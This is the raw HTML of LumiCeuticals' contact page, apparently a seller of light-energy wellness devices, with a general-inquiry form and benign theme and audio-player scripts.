			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3385"><a href="https://lumiceuticals.com/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2197"><a href="https://lumiceuticals.com/product-family/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240897"><a href="https://lumiceuticals.com/product-family/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Shop</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240896"><a href="https://lumiceuticals.com/trial_program_overview/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">In-Home Sessions/Trial Program</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://lumiceuticals.com/science/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Science</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://lumiceuticals.com/resources/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Resources</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="https://lumiceuticals.com/opportunity/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Join Us</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://lumiceuticals.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://lumiceuticals.com/opportunity/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Opportunity</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242643"><a href="https://lumiceuticals.com/event/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Events</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://lumiceuticals.com/warranty-service-request/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Warranty</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2924 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2929"><a href="https://lumiceuticals.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Login/Contact Us</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241349"><a href="https://shop.bydesign.com/lumiceuticals/#/shop/createAccount/from/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Customer Login</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3387"><a href="https://tools.bydesign.com/lumiceuticals/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ambassador Login</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3395"><a href="/contact-us/#Inquiry" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">General Inquiry</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241718"><a href="https://lumiceuticals.com/financing/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Financing Options</span></a></li></ul>
</li></ul></div></nav></div></div>							</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

					
					
				</header><!-- #astra-fixed-header -->

						</header><!-- #masthead -->
			
		
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-2924 page type-page status-publish ast-article-single" id="post-2924" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
	
	<header class="entry-header ast-no-title ast-header-without-markup">
			</header> <!-- .entry-header -->


<div class="entry-content clear"
	itemprop="text">

	
	<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1599171033686">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="2000" height="1333" src="https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero.png" class="vc_single_image-img attachment-full" alt="" srcset="https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero.png 2000w, https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero-300x200.png 300w, https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero-1024x682.png 1024w, https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero-768x512.png 768w, https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero-1536x1024.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1599171033686">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="2000" height="1333" src="https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero.png" class="vc_single_image-img attachment-full" alt="" srcset="https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero.png 2000w, https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero-300x200.png 300w, https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero-1024x682.png 1024w, https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero-768x512.png 768w, https://lumiceuticals.com/wp-content/uploads/2020/09/contact-hero-1536x1024.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1599172460703"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1>Have a Question?</h1>
<h4></h4>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="Inquiry" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Contact LumiCeuticals</h3>

		</div>
	</div>
<div id="lvca-tabs-697066bdf2bee" class="lvca-tabs  lvca-style6" data-mobile-width="600"><a href="#" class="lvca-tab-mobile-menu"><i class="lvca-icon-menu"></i>&nbsp;</a><div class="lvca-tab-nav"><div class="lvca-tab" ><a class="lvca-tab-label" href = "#tab-5f51664f766f9"><span class="lvca-tab-title">General Inquiry</span></a></div></div><div class="lvca-tab-panes"><div id = "tab-5f51664f766f9" class="lvca-tab-pane">Thank you for your interest in LumiCeuticals.<br />
We are happy to connect with you to answer your questions and provide additional information.</p>
<div class="wpforms-container wpforms-container-full" id="wpforms-241488"><form id="wpforms-form-241488" class="wpforms-validate wpforms-form" data-formid="241488" method="post" enctype="multipart/form-data" action="/contact-us/" data-token="7a86e0656dcb635f89476a5b7066714e" data-token-time="1768974013"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-241488-field_1-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="1"><label class="wpforms-field-label" for="wpforms-241488-field_1">Subject <span class="wpforms-required-label">*</span></label><select id="wpforms-241488-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required="required"><option value="" class="placeholder" disabled  selected='selected'>---</option><option value="How Harmonic Light Energy Works"  class="choice-0 depth-1"  >How Harmonic Light Energy Works</option><option value="Receiving Light Sessions"  class="choice-1 depth-1"  >Receiving Light Sessions</option><option value="Renting a Light Energy System"  class="choice-2 depth-1"  >Renting a Light Energy System</option><option value="Purchasing a Light Energy System"  class="choice-3 depth-1"  >Purchasing a Light Energy System</option><option value="Joining Our Ambassador Team"  class="choice-4 depth-1"  >Joining Our Ambassador Team</option><option value="Practitioner Referral"  class="choice-5 depth-1"  >Practitioner Referral</option><option value="I need help placing my order"  class="choice-6 depth-1"  >I need help placing my order</option><option value="I need more answers"  class="choice-7 depth-1"  >I need more answers</option><option value="I am interested in a trial"  class="choice-8 depth-1"  >I am interested in a trial</option></select></div><div id="wpforms-241488-field_2-container" class="wpforms-field wpforms-field-text" data-field-id="2"><label class="wpforms-field-label" for="wpforms-241488-field_2">Name (required) <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-241488-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-241488-field_3-container" class="wpforms-field wpforms-field-email wpforms-one-half wpforms-first" data-field-id="3"><label class="wpforms-field-label" for="wpforms-241488-field_3">Email (required) <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-241488-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" spellcheck="false" required></div><div id="wpforms-241488-field_4-container" class="wpforms-field wpforms-field-phone wpforms-one-half" data-field-id="4"><label class="wpforms-field-label" for="wpforms-241488-field_4">Phone</label><input type="tel" id="wpforms-241488-field_4" class="wpforms-field-large" data-rule-int-phone-field="true" name="wpforms[fields][4]" aria-label="Phone" ></div><div id="wpforms-241488-field_5-container" class="wpforms-field wpforms-field-textarea" data-field-id="5"><label class="wpforms-field-label" for="wpforms-241488-field_5">Message</label><textarea id="wpforms-241488-field_5" class="wpforms-field-large" name="wpforms[fields][5]" ></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="241488"><input type="hidden" name="page_title" value="Contact Us"><input type="hidden" name="page_url" value="https://lumiceuticals.com/contact-us/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="2924"><input type="hidden" name="wpforms[post_id]" value="2924"><button type="submit" name="wpforms[submit]" id="wpforms-submit-241488" class="wpforms-submit ast-button" data-alt-text="Sending" data-submit-text="Send" aria-live="assertive" value="wpforms-submit">Send</button></div></form></div>  <!-- .wpforms-container --></div></div></div>
            <style type="text/css">

                
                #lvca-tabs-697066bdf2bee.lvca-style6 .lvca-tab-nav .lvca-tab.lvca-active a {
                    border-color: #10cfc9;
                    }
                
            </style>

            <div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-1">
	<div class="footer-adv-overlay">
		<div class="ast-container">
						<div class="ast-row">
				<div class="ast-col-lg-12 ast-col-md-12 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/shinewithlight/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#10cfc9" style="background-color : #10cfc9; font-size: 20px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/shinewithlumi/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#10cfc9" style="background-color : #10cfc9; font-size: 20px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/company/lumiceuticals" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#10cfc9" style="background-color : #10cfc9; font-size: 20px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/playlist?list=PLB1bKbDT46obOJiX7s-WryGEBOFsaQ8Yq" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#10cfc9" style="background-color : #10cfc9; font-size: 20px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:info@lumiceuticals.com" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="background-color" data-hover-color="#10cfc9" style="background-color : #10cfc9; font-size: 20px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>				</div>
			</div><!-- .ast-row -->
					</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-footer-adv-layout-1 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						<div class="footer-primary-navigation"><ul id="menu-footer-menu" class="nav-menu"><li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://lumiceuticals.com/event-2/" class="menu-link">Events-old</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://lumiceuticals.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://lumiceuticals.com/terms-of-use/" class="menu-link">Terms Of Use</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2742"><a href="https://tools.bydesign.com/lumiceuticals/" class="menu-link">Ambassador Login</a></li>
<li id="menu-item-242418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242418"><a href="https://lumiceuticals.com/app-privacy-policy/" class="menu-link">App Privacy Policy</a></li>
</ul></div>					</div>
				
									<div class="ast-small-footer-section ast-small-footer-section-2" >
						<i>Disclaimer: LumiCeuticals makes no claims, representations, or warranties regarding the ability of its products to cure, mitigate, prevent, repair or heal any disease process.</i><br /><br />
Copyright © 2026 <span class="ast-footer-site-title">LumiCeuticals</span> | All Rights Reserved					</div>
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
			<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://lumiceuticals.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.11' type='text/css' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css' type='text/css'>
.ast-desktop .menu-item-3385 .astra-mm-icon-label.icon-item-3385,  .ast-header-break-point .menu-item-3385 .astra-mm-icon-label.icon-item-3385{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3385 .astra-mm-icon-label.icon-item-3385 svg,  .ast-header-break-point .menu-item-3385 .astra-mm-icon-label.icon-item-3385 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2197 .astra-mm-icon-label.icon-item-2197,  .ast-header-break-point .menu-item-2197 .astra-mm-icon-label.icon-item-2197{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2197 .astra-mm-icon-label.icon-item-2197 svg,  .ast-header-break-point .menu-item-2197 .astra-mm-icon-label.icon-item-2197 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-240897 .astra-mm-icon-label.icon-item-240897,  .ast-header-break-point .menu-item-240897 .astra-mm-icon-label.icon-item-240897{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-240897 .astra-mm-icon-label.icon-item-240897 svg,  .ast-header-break-point .menu-item-240897 .astra-mm-icon-label.icon-item-240897 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-240896 .astra-mm-icon-label.icon-item-240896,  .ast-header-break-point .menu-item-240896 .astra-mm-icon-label.icon-item-240896{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-240896 .astra-mm-icon-label.icon-item-240896 svg,  .ast-header-break-point .menu-item-240896 .astra-mm-icon-label.icon-item-240896 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3277 .astra-mm-icon-label.icon-item-3277,  .ast-header-break-point .menu-item-3277 .astra-mm-icon-label.icon-item-3277{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3277 .astra-mm-icon-label.icon-item-3277 svg,  .ast-header-break-point .menu-item-3277 .astra-mm-icon-label.icon-item-3277 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2932 .astra-mm-icon-label.icon-item-2932,  .ast-header-break-point .menu-item-2932 .astra-mm-icon-label.icon-item-2932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2932 .astra-mm-icon-label.icon-item-2932 svg,  .ast-header-break-point .menu-item-2932 .astra-mm-icon-label.icon-item-2932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2711 .astra-mm-icon-label.icon-item-2711,  .ast-header-break-point .menu-item-2711 .astra-mm-icon-label.icon-item-2711{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2711 .astra-mm-icon-label.icon-item-2711 svg,  .ast-header-break-point .menu-item-2711 .astra-mm-icon-label.icon-item-2711 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2931 .astra-mm-icon-label.icon-item-2931,  .ast-header-break-point .menu-item-2931 .astra-mm-icon-label.icon-item-2931{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2931 .astra-mm-icon-label.icon-item-2931 svg,  .ast-header-break-point .menu-item-2931 .astra-mm-icon-label.icon-item-2931 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2930 .astra-mm-icon-label.icon-item-2930,  .ast-header-break-point .menu-item-2930 .astra-mm-icon-label.icon-item-2930{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2930 .astra-mm-icon-label.icon-item-2930 svg,  .ast-header-break-point .menu-item-2930 .astra-mm-icon-label.icon-item-2930 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-242643 .astra-mm-icon-label.icon-item-242643,  .ast-header-break-point .menu-item-242643 .astra-mm-icon-label.icon-item-242643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-242643 .astra-mm-icon-label.icon-item-242643 svg,  .ast-header-break-point .menu-item-242643 .astra-mm-icon-label.icon-item-242643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3394 .astra-mm-icon-label.icon-item-3394,  .ast-header-break-point .menu-item-3394 .astra-mm-icon-label.icon-item-3394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3394 .astra-mm-icon-label.icon-item-3394 svg,  .ast-header-break-point .menu-item-3394 .astra-mm-icon-label.icon-item-3394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2929 .astra-mm-icon-label.icon-item-2929,  .ast-header-break-point .menu-item-2929 .astra-mm-icon-label.icon-item-2929{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2929 .astra-mm-icon-label.icon-item-2929 svg,  .ast-header-break-point .menu-item-2929 .astra-mm-icon-label.icon-item-2929 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-241349 .astra-mm-icon-label.icon-item-241349,  .ast-header-break-point .menu-item-241349 .astra-mm-icon-label.icon-item-241349{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-241349 .astra-mm-icon-label.icon-item-241349 svg,  .ast-header-break-point .menu-item-241349 .astra-mm-icon-label.icon-item-241349 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3387 .astra-mm-icon-label.icon-item-3387,  .ast-header-break-point .menu-item-3387 .astra-mm-icon-label.icon-item-3387{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3387 .astra-mm-icon-label.icon-item-3387 svg,  .ast-header-break-point .menu-item-3387 .astra-mm-icon-label.icon-item-3387 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3395 .astra-mm-icon-label.icon-item-3395,  .ast-header-break-point .menu-item-3395 .astra-mm-icon-label.icon-item-3395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3395 .astra-mm-icon-label.icon-item-3395 svg,  .ast-header-break-point .menu-item-3395 .astra-mm-icon-label.icon-item-3395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-241718 .astra-mm-icon-label.icon-item-241718,  .ast-header-break-point .menu-item-241718 